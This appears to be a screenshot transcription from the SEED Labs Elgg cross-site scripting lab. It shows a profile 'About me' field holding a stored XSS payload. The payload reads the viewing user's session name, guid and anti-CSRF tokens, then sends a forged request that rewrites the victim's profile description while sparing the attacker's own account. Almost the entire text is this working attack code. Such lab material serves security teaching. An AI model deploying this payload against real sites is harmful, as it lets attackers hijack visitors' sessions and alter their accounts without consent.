 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<p><script type="text/javascript">
window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Zoe was here";
var accesslevel="&accesslevel[description]=2";
// Construct your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
// Construct the content of your request.
var content = token + ts + name + desc + guid;
// Send the HTTP POST request
var samyGuid=59;
if (elgg.session.user.guid!=samyGuid)
{
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script></p>
Samy
Edit avatar
Edit profile
Change your
settings
Account statistics
Notifications
Group notifications